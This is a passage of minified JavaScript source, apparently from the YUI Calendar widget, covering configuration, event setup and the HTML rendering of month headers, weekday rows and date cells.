2:if(YAHOO.lang.isObject(B[1])&&!B[1].tagName&&!(B[1] instanceof String)){A.id=null;A.container=B[0];A.config=B[1];}else{A.id=B[0];A.container=B[1];A.config=null;}break;default:A.id=B[0];A.container=B[1];A.config=B[2];break;}}else{}return A;},init:function(D,B,C){var A=this._parseArgs(arguments);D=A.id;B=A.container;C=A.config;this.oDomContainer=YAHOO.util.Dom.get(B);if(!this.oDomContainer.id){this.oDomContainer.id=YAHOO.util.Dom.generateId();}if(!D){D=this.oDomContainer.id+"_t";}this.id=D;this.containerId=this.oDomContainer.id;this.initEvents();this.today=new Date();YAHOO.widget.DateMath.clearTime(this.today);this.cfg=new YAHOO.util.Config(this);this.Options={};this.Locale={};this.initStyles();YAHOO.util.Dom.addClass(this.oDomContainer,this.Style.CSS_CONTAINER);
YAHOO.util.Dom.addClass(this.oDomContainer,this.Style.CSS_SINGLE);this.cellDates=[];this.cells=[];this.renderStack=[];this._renderStack=[];this.setupConfig();if(C){this.cfg.applyConfig(C,true);}this.cfg.fireQueue();},configIframe:function(C,B,D){var A=B[0];if(!this.parent){if(YAHOO.util.Dom.inDocument(this.oDomContainer)){if(A){var E=YAHOO.util.Dom.getStyle(this.oDomContainer,"position");if(E=="absolute"||E=="relative"){if(!YAHOO.util.Dom.inDocument(this.iframe)){this.iframe=document.createElement("iframe");this.iframe.src="javascript:false;";YAHOO.util.Dom.setStyle(this.iframe,"opacity","0");if(YAHOO.env.ua.ie&&YAHOO.env.ua.ie<=6){YAHOO.util.Dom.addClass(this.iframe,"fixedsize");}this.oDomContainer.insertBefore(this.iframe,this.oDomContainer.firstChild);}}}else{if(this.iframe){if(this.iframe.parentNode){this.iframe.parentNode.removeChild(this.iframe);}this.iframe=null;}}}}},configTitle:function(B,A,C){var E=A[0];if(E){this.createTitleBar(E);}else{var D=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.CLOSE.key);if(!D){this.removeTitleBar();}else{this.createTitleBar("&#160;");}}},configClose:function(B,A,C){var E=A[0],D=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.TITLE.key);if(E){if(!D){this.createTitleBar("&#160;");}this.createCloseButton();}else{this.removeCloseButton();if(!D){this.removeTitleBar();}}},initEvents:function(){var A=YAHOO.widget.Calendar._EVENT_TYPES;this.beforeSelectEvent=new YAHOO.util.CustomEvent(A.BEFORE_SELECT);this.selectEvent=new YAHOO.util.CustomEvent(A.SELECT);this.beforeDeselectEvent=new YAHOO.util.CustomEvent(A.BEFORE_DESELECT);this.deselectEvent=new YAHOO.util.CustomEvent(A.DESELECT);this.changePageEvent=new YAHOO.util.CustomEvent(A.CHANGE_PAGE);this.beforeRenderEvent=new YAHOO.util.CustomEvent(A.BEFORE_RENDER);this.renderEvent=new YAHOO.util.CustomEvent(A.RENDER);this.resetEvent=new YAHOO.util.CustomEvent(A.RESET);this.clearEvent=new YAHOO.util.CustomEvent(A.CLEAR);this.beforeShowEvent=new YAHOO.util.CustomEvent(A.BEFORE_SHOW);this.showEvent=new YAHOO.util.CustomEvent(A.SHOW);this.beforeHideEvent=new YAHOO.util.CustomEvent(A.BEFORE_HIDE);this.hideEvent=new YAHOO.util.CustomEvent(A.HIDE);this.beforeShowNavEvent=new YAHOO.util.CustomEvent(A.BEFORE_SHOW_NAV);this.showNavEvent=new YAHOO.util.CustomEvent(A.SHOW_NAV);this.beforeHideNavEvent=new YAHOO.util.CustomEvent(A.BEFORE_HIDE_NAV);this.hideNavEvent=new YAHOO.util.CustomEvent(A.HIDE_NAV);this.beforeRenderNavEvent=new YAHOO.util.CustomEvent(A.BEFORE_RENDER_NAV);this.renderNavEvent=new YAHOO.util.CustomEvent(A.RENDER_NAV);this.beforeSelectEvent.subscribe(this.onBeforeSelect,this,true);this.selectEvent.subscribe(this.onSelect,this,true);this.beforeDeselectEvent.subscribe(this.onBeforeDeselect,this,true);this.deselectEvent.subscribe(this.onDeselect,this,true);this.changePageEvent.subscribe(this.onChangePage,this,true);this.renderEvent.subscribe(this.onRender,this,true);this.resetEvent.subscribe(this.onReset,this,true);this.clearEvent.subscribe(this.onClear,this,true);},doSelectCell:function(G,A){var L,F,I,C;var H=YAHOO.util.Event.getTarget(G);var B=H.tagName.toLowerCase();var E=false;while(B!="td"&&!YAHOO.util.Dom.hasClass(H,A.Style.CSS_CELL_SELECTABLE)){if(!E&&B=="a"&&YAHOO.util.Dom.hasClass(H,A.Style.CSS_CELL_SELECTOR)){E=true;}H=H.parentNode;B=H.tagName.toLowerCase();if(B=="html"){return ;}}if(E){YAHOO.util.Event.preventDefault(G);}L=H;if(YAHOO.util.Dom.hasClass(L,A.Style.CSS_CELL_SELECTABLE)){F=L.id.split("cell")[1];I=A.cellDates[F];C=YAHOO.widget.DateMath.getDate(I[0],I[1]-1,I[2]);var K;if(A.Options.MULTI_SELECT){K=L.getElementsByTagName("a")[0];if(K){K.blur();}var D=A.cellDates[F];var J=A._indexOfSelectedFieldArray(D);if(J>-1){A.deselectCell(F);}else{A.selectCell(F);}}else{K=L.getElementsByTagName("a")[0];if(K){K.blur();}A.selectCell(F);}}},doCellMouseOver:function(C,B){var A;if(C){A=YAHOO.util.Event.getTarget(C);}else{A=this;}while(A.tagName&&A.tagName.toLowerCase()!="td"){A=A.parentNode;if(!A.tagName||A.tagName.toLowerCase()=="html"){return ;}}if(YAHOO.util.Dom.hasClass(A,B.Style.CSS_CELL_SELECTABLE)){YAHOO.util.Dom.addClass(A,B.Style.CSS_CELL_HOVER);}},doCellMouseOut:function(C,B){var A;if(C){A=YAHOO.util.Event.getTarget(C);}else{A=this;}while(A.tagName&&A.tagName.toLowerCase()!="td"){A=A.parentNode;if(!A.tagName||A.tagName.toLowerCase()=="html"){return ;}}if(YAHOO.util.Dom.hasClass(A,B.Style.CSS_CELL_SELECTABLE)){YAHOO.util.Dom.removeClass(A,B.Style.CSS_CELL_HOVER);}},setupConfig:function(){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;this.cfg.addProperty(A.PAGEDATE.key,{value:new Date(),handler:this.configPageDate});this.cfg.addProperty(A.SELECTED.key,{value:[],handler:this.configSelected});this.cfg.addProperty(A.TITLE.key,{value:A.TITLE.value,handler:this.configTitle});this.cfg.addProperty(A.CLOSE.key,{value:A.CLOSE.value,handler:this.configClose});this.cfg.addProperty(A.IFRAME.key,{value:A.IFRAME.value,handler:this.configIframe,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.MINDATE.key,{value:A.MINDATE.value,handler:this.configMinDate});this.cfg.addProperty(A.MAXDATE.key,{value:A.MAXDATE.value,handler:this.configMaxDate});this.cfg.addProperty(A.MULTI_SELECT.key,{value:A.MULTI_SELECT.value,handler:this.configOptions,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.START_WEEKDAY.key,{value:A.START_WEEKDAY.value,handler:this.configOptions,validator:this.cfg.checkNumber});this.cfg.addProperty(A.SHOW_WEEKDAYS.key,{value:A.SHOW_WEEKDAYS.value,handler:this.configOptions,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.SHOW_WEEK_HEADER.key,{value:A.SHOW_WEEK_HEADER.value,handler:this.configOptions,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.SHOW_WEEK_FOOTER.key,{value:A.SHOW_WEEK_FOOTER.value,handler:this.configOptions,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.HIDE_BLANK_WEEKS.key,{value:A.HIDE_BLANK_WEEKS.value,handler:this.configOptions,validator:this.cfg.checkBoolean});this.cfg.addProperty(A.NAV_ARROW_LEFT.key,{value:A.NAV_ARROW_LEFT.value,handler:this.configOptions});
this.cfg.addProperty(A.NAV_ARROW_RIGHT.key,{value:A.NAV_ARROW_RIGHT.value,handler:this.configOptions});this.cfg.addProperty(A.MONTHS_SHORT.key,{value:A.MONTHS_SHORT.value,handler:this.configLocale});this.cfg.addProperty(A.MONTHS_LONG.key,{value:A.MONTHS_LONG.value,handler:this.configLocale});this.cfg.addProperty(A.WEEKDAYS_1CHAR.key,{value:A.WEEKDAYS_1CHAR.value,handler:this.configLocale});this.cfg.addProperty(A.WEEKDAYS_SHORT.key,{value:A.WEEKDAYS_SHORT.value,handler:this.configLocale});this.cfg.addProperty(A.WEEKDAYS_MEDIUM.key,{value:A.WEEKDAYS_MEDIUM.value,handler:this.configLocale});this.cfg.addProperty(A.WEEKDAYS_LONG.key,{value:A.WEEKDAYS_LONG.value,handler:this.configLocale});var B=function(){this.cfg.refireEvent(A.LOCALE_MONTHS.key);this.cfg.refireEvent(A.LOCALE_WEEKDAYS.key);};this.cfg.subscribeToConfigEvent(A.START_WEEKDAY.key,B,this,true);this.cfg.subscribeToConfigEvent(A.MONTHS_SHORT.key,B,this,true);this.cfg.subscribeToConfigEvent(A.MONTHS_LONG.key,B,this,true);this.cfg.subscribeToConfigEvent(A.WEEKDAYS_1CHAR.key,B,this,true);this.cfg.subscribeToConfigEvent(A.WEEKDAYS_SHORT.key,B,this,true);this.cfg.subscribeToConfigEvent(A.WEEKDAYS_MEDIUM.key,B,this,true);this.cfg.subscribeToConfigEvent(A.WEEKDAYS_LONG.key,B,this,true);this.cfg.addProperty(A.LOCALE_MONTHS.key,{value:A.LOCALE_MONTHS.value,handler:this.configLocaleValues});this.cfg.addProperty(A.LOCALE_WEEKDAYS.key,{value:A.LOCALE_WEEKDAYS.value,handler:this.configLocaleValues});this.cfg.addProperty(A.DATE_DELIMITER.key,{value:A.DATE_DELIMITER.value,handler:this.configLocale});this.cfg.addProperty(A.DATE_FIELD_DELIMITER.key,{value:A.DATE_FIELD_DELIMITER.value,handler:this.configLocale});this.cfg.addProperty(A.DATE_RANGE_DELIMITER.key,{value:A.DATE_RANGE_DELIMITER.value,handler:this.configLocale});this.cfg.addProperty(A.MY_MONTH_POSITION.key,{value:A.MY_MONTH_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_YEAR_POSITION.key,{value:A.MY_YEAR_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MD_MONTH_POSITION.key,{value:A.MD_MONTH_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MD_DAY_POSITION.key,{value:A.MD_DAY_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_MONTH_POSITION.key,{value:A.MDY_MONTH_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_DAY_POSITION.key,{value:A.MDY_DAY_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MDY_YEAR_POSITION.key,{value:A.MDY_YEAR_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_MONTH_POSITION.key,{value:A.MY_LABEL_MONTH_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_YEAR_POSITION.key,{value:A.MY_LABEL_YEAR_POSITION.value,handler:this.configLocale,validator:this.cfg.checkNumber});this.cfg.addProperty(A.MY_LABEL_MONTH_SUFFIX.key,{value:A.MY_LABEL_MONTH_SUFFIX.value,handler:this.configLocale});this.cfg.addProperty(A.MY_LABEL_YEAR_SUFFIX.key,{value:A.MY_LABEL_YEAR_SUFFIX.value,handler:this.configLocale});this.cfg.addProperty(A.NAV.key,{value:A.NAV.value,handler:this.configNavigator});},configPageDate:function(B,A,C){this.cfg.setProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key,this._parsePageDate(A[0]),true);},configMinDate:function(B,A,C){var D=A[0];if(YAHOO.lang.isString(D)){D=this._parseDate(D);this.cfg.setProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.MINDATE.key,YAHOO.widget.DateMath.getDate(D[0],(D[1]-1),D[2]));}},configMaxDate:function(B,A,C){var D=A[0];if(YAHOO.lang.isString(D)){D=this._parseDate(D);this.cfg.setProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.MAXDATE.key,YAHOO.widget.DateMath.getDate(D[0],(D[1]-1),D[2]));}},configSelected:function(C,A,E){var B=A[0];var D=YAHOO.widget.Calendar._DEFAULT_CONFIG.SELECTED.key;if(B){if(YAHOO.lang.isString(B)){this.cfg.setProperty(D,this._parseDates(B),true);}}if(!this._selectedDates){this._selectedDates=this.cfg.getProperty(D);}},configOptions:function(B,A,C){this.Options[B.toUpperCase()]=A[0];},configLocale:function(C,B,D){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;this.Locale[C.toUpperCase()]=B[0];this.cfg.refireEvent(A.LOCALE_MONTHS.key);this.cfg.refireEvent(A.LOCALE_WEEKDAYS.key);},configLocaleValues:function(D,C,E){var B=YAHOO.widget.Calendar._DEFAULT_CONFIG;D=D.toLowerCase();var G=C[0];switch(D){case B.LOCALE_MONTHS.key:switch(G){case YAHOO.widget.Calendar.SHORT:this.Locale.LOCALE_MONTHS=this.cfg.getProperty(B.MONTHS_SHORT.key).concat();break;case YAHOO.widget.Calendar.LONG:this.Locale.LOCALE_MONTHS=this.cfg.getProperty(B.MONTHS_LONG.key).concat();break;}break;case B.LOCALE_WEEKDAYS.key:switch(G){case YAHOO.widget.Calendar.ONE_CHAR:this.Locale.LOCALE_WEEKDAYS=this.cfg.getProperty(B.WEEKDAYS_1CHAR.key).concat();break;case YAHOO.widget.Calendar.SHORT:this.Locale.LOCALE_WEEKDAYS=this.cfg.getProperty(B.WEEKDAYS_SHORT.key).concat();break;case YAHOO.widget.Calendar.MEDIUM:this.Locale.LOCALE_WEEKDAYS=this.cfg.getProperty(B.WEEKDAYS_MEDIUM.key).concat();break;case YAHOO.widget.Calendar.LONG:this.Locale.LOCALE_WEEKDAYS=this.cfg.getProperty(B.WEEKDAYS_LONG.key).concat();break;}var F=this.cfg.getProperty(B.START_WEEKDAY.key);if(F>0){for(var A=0;A<F;++A){this.Locale.LOCALE_WEEKDAYS.push(this.Locale.LOCALE_WEEKDAYS.shift());}}break;}},configNavigator:function(C,A,D){var E=A[0];if(YAHOO.widget.CalendarNavigator&&(E===true||YAHOO.lang.isObject(E))){if(!this.oNavigator){this.oNavigator=new YAHOO.widget.CalendarNavigator(this);function B(){if(!this.pages){this.oNavigator.erase();}}this.beforeRenderEvent.subscribe(B,this,true);}}else{if(this.oNavigator){this.oNavigator.destroy();this.oNavigator=null;}}},initStyles:function(){var A=YAHOO.widget.Calendar._STYLES;this.Style={CSS_ROW_HEADER:A.CSS_ROW_HEADER,CSS_ROW_FOOTER:A.CSS_ROW_FOOTER,CSS_CELL:A.CSS_CELL,CSS_CELL_SELECTOR:A.CSS_CELL_SELECTOR,CSS_CELL_SELECTED:A.CSS_CELL_SELECTED,CSS_CELL_SELECTABLE:A.CSS_CELL_SELECTABLE,CSS_CELL_RESTRICTED:A.CSS_CELL_RESTRICTED,CSS_CELL_TODAY:A.CSS_CELL_TODAY,CSS_CELL_OOM:A.CSS_CELL_OOM,CSS_CELL_OOB:A.CSS_CELL_OOB,CSS_HEADER:A.CSS_HEADER,CSS_HEADER_TEXT:A.CSS_HEADER_TEXT,CSS_BODY:A.CSS_BODY,CSS_WEEKDAY_CELL:A.CSS_WEEKDAY_CELL,CSS_WEEKDAY_ROW:A.CSS_WEEKDAY_ROW,CSS_FOOTER:A.CSS_FOOTER,CSS_CALENDAR:A.CSS_CALENDAR,CSS_SINGLE:A.CSS_SINGLE,CSS_CONTAINER:A.CSS_CONTAINER,CSS_NAV_LEFT:A.CSS_NAV_LEFT,CSS_NAV_RIGHT:A.CSS_NAV_RIGHT,CSS_NAV:A.CSS_NAV,CSS_CLOSE:A.CSS_CLOSE,CSS_CELL_TOP:A.CSS_CELL_TOP,CSS_CELL_LEFT:A.CSS_CELL_LEFT,CSS_CELL_RIGHT:A.CSS_CELL_RIGHT,CSS_CELL_BOTTOM:A.CSS_CELL_BOTTOM,CSS_CELL_HOVER:A.CSS_CELL_HOVER,CSS_CELL_HIGHLIGHT1:A.CSS_CELL_HIGHLIGHT1,CSS_CELL_HIGHLIGHT2:A.CSS_CELL_HIGHLIGHT2,CSS_CELL_HIGHLIGHT3:A.CSS_CELL_HIGHLIGHT3,CSS_CELL_HIGHLIGHT4:A.CSS_CELL_HIGHLIGHT4};
},buildMonthLabel:function(){var A=this.cfg.getProperty(YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key);var C=this.Locale.LOCALE_MONTHS[A.getMonth()]+this.Locale.MY_LABEL_MONTH_SUFFIX;var B=A.getFullYear()+this.Locale.MY_LABEL_YEAR_SUFFIX;if(this.Locale.MY_LABEL_MONTH_POSITION==2||this.Locale.MY_LABEL_YEAR_POSITION==1){return B+C;}else{return C+B;}},buildDayLabel:function(A){return A.getDate();},createTitleBar:function(A){var B=YAHOO.util.Dom.getElementsByClassName(YAHOO.widget.CalendarGroup.CSS_2UPTITLE,"div",this.oDomContainer)[0]||document.createElement("div");B.className=YAHOO.widget.CalendarGroup.CSS_2UPTITLE;B.innerHTML=A;this.oDomContainer.insertBefore(B,this.oDomContainer.firstChild);YAHOO.util.Dom.addClass(this.oDomContainer,"withtitle");return B;},removeTitleBar:function(){var A=YAHOO.util.Dom.getElementsByClassName(YAHOO.widget.CalendarGroup.CSS_2UPTITLE,"div",this.oDomContainer)[0]||null;if(A){YAHOO.util.Event.purgeElement(A);this.oDomContainer.removeChild(A);}YAHOO.util.Dom.removeClass(this.oDomContainer,"withtitle");},createCloseButton:function(){var D=YAHOO.util.Dom,A=YAHOO.util.Event,C=YAHOO.widget.CalendarGroup.CSS_2UPCLOSE,F="us/my/bn/x_d.gif";var E=D.getElementsByClassName("link-close","a",this.oDomContainer)[0];if(!E){E=document.createElement("a");A.addListener(E,"click",function(H,G){G.hide();A.preventDefault(H);},this);}E.href="#";E.className="link-close";if(YAHOO.widget.Calendar.IMG_ROOT!==null){var B=D.getElementsByClassName(C,"img",E)[0]||document.createElement("img");B.src=YAHOO.widget.Calendar.IMG_ROOT+F;B.className=C;E.appendChild(B);}else{E.innerHTML='<span class="'+C+" "+this.Style.CSS_CLOSE+'"></span>';}this.oDomContainer.appendChild(E);return E;},removeCloseButton:function(){var A=YAHOO.util.Dom.getElementsByClassName("link-close","a",this.oDomContainer)[0]||null;if(A){YAHOO.util.Event.purgeElement(A);this.oDomContainer.removeChild(A);}},renderHeader:function(E){var H=7;var F="us/tr/callt.gif";var G="us/tr/calrt.gif";var M=YAHOO.widget.Calendar._DEFAULT_CONFIG;if(this.cfg.getProperty(M.SHOW_WEEK_HEADER.key)){H+=1;}if(this.cfg.getProperty(M.SHOW_WEEK_FOOTER.key)){H+=1;}E[E.length]="<thead>";E[E.length]="<tr>";E[E.length]='<th colspan="'+H+'" class="'+this.Style.CSS_HEADER_TEXT+'">';E[E.length]='<div class="'+this.Style.CSS_HEADER+'">';var K,L=false;if(this.parent){if(this.index===0){K=true;}if(this.index==(this.parent.cfg.getProperty("pages")-1)){L=true;}}else{K=true;L=true;}if(K){var A=this.cfg.getProperty(M.NAV_ARROW_LEFT.key);if(A===null&&YAHOO.widget.Calendar.IMG_ROOT!==null){A=YAHOO.widget.Calendar.IMG_ROOT+F;}var C=(A===null)?"":' style="background-image:url('+A+')"';E[E.length]='<a class="'+this.Style.CSS_NAV_LEFT+'"'+C+" >&#160;</a>";}var J=this.buildMonthLabel();var B=this.parent||this;if(B.cfg.getProperty("navigator")){J='<a class="'+this.Style.CSS_NAV+'" href="#">'+J+"</a>";}E[E.length]=J;if(L){var D=this.cfg.getProperty(M.NAV_ARROW_RIGHT.key);if(D===null&&YAHOO.widget.Calendar.IMG_ROOT!==null){D=YAHOO.widget.Calendar.IMG_ROOT+G;}var I=(D===null)?"":' style="background-image:url('+D+')"';E[E.length]='<a class="'+this.Style.CSS_NAV_RIGHT+'"'+I+" >&#160;</a>";}E[E.length]="</div>\n</th>\n</tr>";if(this.cfg.getProperty(M.SHOW_WEEKDAYS.key)){E=this.buildWeekdays(E);}E[E.length]="</thead>";return E;},buildWeekdays:function(C){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;C[C.length]='<tr class="'+this.Style.CSS_WEEKDAY_ROW+'">';if(this.cfg.getProperty(A.SHOW_WEEK_HEADER.key)){C[C.length]="<th>&#160;</th>";}for(var B=0;B<this.Locale.LOCALE_WEEKDAYS.length;++B){C[C.length]='<th class="calweekdaycell">'+this.Locale.LOCALE_WEEKDAYS[B]+"</th>";}if(this.cfg.getProperty(A.SHOW_WEEK_FOOTER.key)){C[C.length]="<th>&#160;</th>";}C[C.length]="</tr>";return C;},renderBody:function(g,e){var AF=YAHOO.widget.DateMath,M=YAHOO.widget.Calendar,Q=YAHOO.util.Dom,q=M._DEFAULT_CONFIG;var AE=this.cfg.getProperty(q.START_WEEKDAY.key);this.preMonthDays=g.getDay();if(AE>0){this.preMonthDays-=AE;}if(this.preMonthDays<0){this.preMonthDays+=7;}this.monthDays=AF.findMonthEnd(g).getDate();this.postMonthDays=M.DISPLAY_DAYS-this.preMonthDays-this.monthDays;g=AF.subtract(g,AF.DAY,this.preMonthDays);var T,I,H="w",Z="_cell",X="wd",n="d",J,l,R=this.today.getFullYear(),m=this.today.getMonth(),E=this.today.getDate(),v=this.cfg.getProperty(q.PAGEDATE.key),C=this.cfg.getProperty(q.HIDE_BLANK_WEEKS.key),c=this.cfg.getProperty(q.SHOW_WEEK_FOOTER.key),W=this.cfg.getProperty(q.SHOW_WEEK_HEADER.key),O=this.cfg.getProperty(q.MINDATE.key),V=this.cfg.getProperty(q.MAXDATE.key);if(O){O=AF.clearTime(O);}if(V){V=AF.clearTime(V);}e[e.length]='<tbody class="m'+(v.getMonth()+1)+" "+this.Style.CSS_BODY+'">';var AC=0,K=document.createElement("div"),f=document.createElement("td");K.appendChild(f);var u=this.parent||this;for(var y=0;y<6;y++){T=AF.getWeekNumber(g,AE);I=H+T;if(y!==0&&C===true&&g.getMonth()!=v.getMonth()){break;}else{e[e.length]='<tr class="'+I+'">';if(W){e=this.renderRowHeader(T,e);}for(var AD=0;AD<7;AD++){J=[];this.clearElement(f);f.className=this.Style.CSS_CELL;f.id=this.id+Z+AC;if(g.getDate()==E&&g.getMonth()==m&&g.getFullYear()==R){J[J.length]=u.renderCellStyleToday;}var U=[g.getFullYear(),g.getMonth()+1,g.getDate()];this.cellDates[this.cellDates.length]=U;if(g.getMonth()!=v.getMonth()){J[J.length]=u.renderCellNotThisMonth;}else{Q.addClass(f,X+g.getDay());Q.addClass(f,n+g.getDate());for(var w=0;w<this.renderStack.length;++w){l=null;var o=this.renderStack[w],AG=o[0],B,Y,G;switch(AG){case M.DATE:B=o[1][1];Y=o[1][2];G=o[1][0];if(g.getMonth()+1==B&&g.getDate()==Y&&g.getFullYear()==G){l=o[2];this.renderStack.splice(w,1);}break;case M.MONTH_DAY:B=o[1][0];Y=o[1][1];if(g.getMonth()+1==B&&g.getDate()==Y){l=o[2];this.renderStack.splice(w,1);}break;case M.RANGE:var b=o[1][0],a=o[1][1],h=b[1],N=b[2],S=b[0],AB=AF.getDate(S,h-1,N),F=a[1],k=a[2],A=a[0],AA=AF.getDate(A,F-1,k);if(g.getTime()>=AB.getTime()&&g.getTime()<=AA.getTime()){l=o[2];if(g.getTime()==AA.getTime()){this.renderStack.splice(w,1);}}break;case M.WEEKDAY:var L=o[1][0];
if(g.getDay()+1==L){l=o[2];}break;case M.MONTH:B=o[1][0];if(g.getMonth()+1==B){l=o[2];}break;}if(l){J[J.length]=l;}}}if(this._indexOfSelectedFieldArray(U)>-1){J[J.length]=u.renderCellStyleSelected;}if((O&&(g.getTime()<O.getTime()))||(V&&(g.getTime()>V.getTime()))){J[J.length]=u.renderOutOfBoundsDate;}else{J[J.length]=u.styleCellDefault;J[J.length]=u.renderCellDefault;}for(var t=0;t<J.length;++t){if(J[t].call(u,g,f)==M.STOP_RENDER){break;}}g.setTime(g.getTime()+AF.ONE_DAY_MS);g=AF.clearTime(g);if(AC>=0&&AC<=6){Q.addClass(f,this.Style.CSS_CELL_TOP);}if((AC%7)===0){Q.addClass(f,this.Style.CSS_CELL_LEFT);}if(((AC+1)%7)===0){Q.addClass(f,this.Style.CSS_CELL_RIGHT);}var j=this.postMonthDays;if(C&&j>=7){var P=Math.floor(j/7);for(var z=0;z<P;++z){j-=7;}}if(AC>=((this.preMonthDays+j+this.monthDays)-7)){Q.addClass(f,this.Style.CSS_CELL_BOTTOM);}e[e.length]=K.innerHTML;AC++;}if(c){e=this.renderRowFooter(T,e);}e[e.length]="</tr>";}}e[e.length]="</tbody>";return e;},renderFooter:function(A){return A;},render:function(){this.beforeRenderEvent.fire();var A=YAHOO.widget.Calendar._DEFAULT_CONFIG;var C=YAHOO.widget.DateMath.findMonthStart(this.cfg.getProperty(A.PAGEDATE.key));this.resetRenderers();this.cellDates.length=0;YAHOO.util.Event.purgeElement(this.oDomContainer,true);var B=[];B[B.length]='<table cellSpacing="0" class="'+this.Style.CSS_CALENDAR+" y"+C.getFullYear()+'" id="'+this.id+'">';B=this.renderHeader(B);B=this.renderBody(C,B);B=this.renderFooter(B);B[B.length]="</table>";this.oDomContainer.innerHTML=B.join("\n");this.applyListeners();this.cells=this.oDomContainer.getElementsByTagName("td");this.cfg.refireEvent(A.TITLE.key);this.cfg.refireEvent(A.CLOSE.key);this.cfg.refireEvent(A.IFRAME.key);this.renderEvent.fire();},applyListeners:function(){var K=this.oDomContainer;var B=this.parent||this;var G="a";var D="mousedown";var H=YAHOO.util.Dom.getElementsByClassName(this.Style.CSS_NAV_LEFT,G,K);var C=YAHOO.util.Dom.getElementsByClassName(this.Style.CSS_NAV_RIGHT,G,K);if(H&&H.length>0){this.linkLeft=H[0];YAHOO.util.Event.addListener(this.linkLeft,D,B.previousMonth,B,true);}if(C&&C.length>0){this.linkRight=C[0];YAHOO.util.Event.addListener(this.linkRight,D,B.nextMonth,B,true);}if(B.cfg.getProperty("navigator")!==null){this.applyNavListeners();}if(this.domEventMap){var E,A;for(var M in this.domEventMap){if(YAHOO.lang.hasOwnProperty(this.domEventMap,M)){var I=this.domEventMap[M];if(!(I instanceof Array)){I=[I];}for(var F=0;F<I.length;F++){var L=I[F];A=YAHOO.util.Dom.getElementsByClassName(M,L.tag,this.oDomContainer);for(var J=0;J<A.length;J++){E=A[J];YAHOO.util.Event.addListener(E,L.event,L.handler,L.scope,L.correct);}}}}}YAHOO.util.Event.addListener(this.oDomContainer,"click",this.doSelectCell,this);YAHOO.util.Event.addListener(this.oDomContainer,"mouseover",this.doCellMouseOver,this);YAHOO.util.Event.addListener(this.oDomContainer,"mouseout",this.doCellMouseOut,this);},applyNavListeners:function(){var D=YAHOO.util.Event;var C=this.parent||this;var F=this;var B=YAHOO.util.Dom.getElementsByClassName(this.Style.CSS_NAV,"a",this.oDomContainer);if(B.length>0){function A(J,I){var H=D.getTarget(J);if(this===H||YAHOO.util.Dom.isAncestor(this,H)){D.preventDefault(J);}var E=C.oNavigator;if(E){var G=F.cfg.getProperty("pagedate");E.setYear(G.getFullYear());E.setMonth(G.getMonth());E.show();}}D.addListener(B,"click",A);}},getDateByCellId:function(B){var A=this.getDateFieldsByCellId(B);return YAHOO.widget.DateMath.getDate(A[0],A[1]-1,A[2]);},getDateFieldsByCellId:function(A){A=A.toLowerCase().split("_cell")[1];A=parseInt(A,10);return this.cellDates[A];},getCellIndex:function(C){var B=-1;if(C){var A=C.getMonth(),H=C.getFullYear(),G=C.getDate(),E=this.cellDates;for(var D=0;D<E.length;++D){var F=E[D];if(F[0]===H&&F[1]===A+1&&F[2]===G){B=D;break;}}}return B;},renderOutOfBoundsDate:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_OOB);A.innerHTML=B.getDate();return YAHOO.widget.Calendar.STOP_RENDER;},renderRowHeader:function(B,A){A[A.length]='<th class="calrowhead">'+B+"</th>";return A;},renderRowFooter:function(B,A){A[A.length]='<th class="calrowfoot">'+B+"</th>";return A;},renderCellDefault:function(B,A){A.innerHTML='<a href="#" class="'+this.Style.CSS_CELL_SELECTOR+'">'+this.buildDayLabel(B)+"</a>";},styleCellDefault:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_SELECTABLE);},renderCellStyleHighlight1:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_HIGHLIGHT1);},renderCellStyleHighlight2:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_HIGHLIGHT2);},renderCellStyleHighlight3:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_HIGHLIGHT3);},renderCellStyleHighlight4:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_HIGHLIGHT4);},renderCellStyleToday:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_TODAY);},renderCellStyleSelected:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_SELECTED);},renderCellNotThisMonth:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_OOM);A.innerHTML=B.getDate();return YAHOO.widget.Calendar.STOP_RENDER;},renderBodyCellRestricted:function(B,A){YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL);YAHOO.util.Dom.addClass(A,this.Style.CSS_CELL_RESTRICTED);A.innerHTML=B.getDate();return YAHOO.widget.Calendar.STOP_RENDER;},addMonths:function(B){var A=YAHOO.widget.Calendar._DEFAULT_CONFIG.PAGEDATE.key;this.cfg.setProperty(A,YAHOO.widget.DateMath.add(this.cfg.getProperty(A),YAHOO.widget.DateMath.MONTH,B));this.resetRenderers();this.changePageEvent.fire();},subtractMonths:function(B){var 